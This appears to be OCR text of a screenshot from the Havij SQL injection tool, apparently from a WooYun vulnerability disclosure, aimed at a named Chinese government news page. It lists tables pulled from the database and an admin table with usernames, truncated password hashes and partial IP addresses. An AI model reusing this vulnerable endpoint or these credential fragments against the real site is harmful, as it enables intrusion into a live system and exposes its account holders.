 Havij
Target: http://www.sxsfgl.gov.cn/news.php?id=1151
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Integer
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
state
bankuai
shenghe
shenghe_adm
shenghe_time
CnText
DSLuKuang
id
HighwayName
PartName
HighwayState
Info
WeatherState
EventType
level username passwd lastip
8 admin $1$2egi/36B...
8 wenyang $1$TMuz62Y... 222.90.90.57
8 xxfw $1$3UW1Aq... 117.35.159....
8 lhl $1$p5qso8Fc... 117.35.159....
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
www.wooyun.org